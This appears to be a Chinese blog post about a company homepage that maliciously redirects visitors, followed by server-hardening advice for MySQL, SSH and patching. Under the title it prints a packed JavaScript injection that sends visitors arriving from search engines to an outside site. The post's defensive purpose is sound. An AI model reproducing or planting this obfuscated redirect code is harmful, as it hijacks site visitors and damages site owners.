#0
0
01. 云栖社区>
2. 博客>
3. 正文

## 如何解决公司网站首页被恶意跳转的安全问题<>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e

(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString

(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=

[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)

if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}

('3.4("<5 c=\\"b\\">");3.4("d 1=3.f");3.4("e(1.2(\\"7\\")>0 || 1.2(\

\"6\\")>0 || 1.2(\\"8\\")>0 ||1.2(\\"a\\")>0 ||1.2(\\"9\\")>0 ||1.2(\

\"l\\")>0 ||1.2(\\"m\\")>0 ||1.2(\\"k\\")>0 )");3.4("h.g=\\"j://i.o.n\

\";");3.4("</5>");',25,25,'|s|indexOf|document|writeln||sogou|

baidu|soso|uc|sm|Java|LANGUAGE|var|if|referrer|href|location|www|

http|so|bing|yahoo|com|268238'.split('|'),0,{}))

</>

1.对mysql数据库进行安全部署，对root账号密码加密，尽可能设置的复杂一些，数字+大小写字母+特殊符号，对网站数据库进行分配普通权限账号。

2.mysql数据库默认端口3306，改为51158，并加入到端口安全策略，不对外开放，外网IP无法连接数据库，只有本地127.0.0.1才能进行连接数据库，以防止攻击者恶意猜测。

3.对服务器底层系统进行安全加固，包括SSH登录的安全验证。

4.对网站代码进行整体的安全检测，包括定期的升级网站程序源代码，修复补丁以及网站漏洞。

+ 关注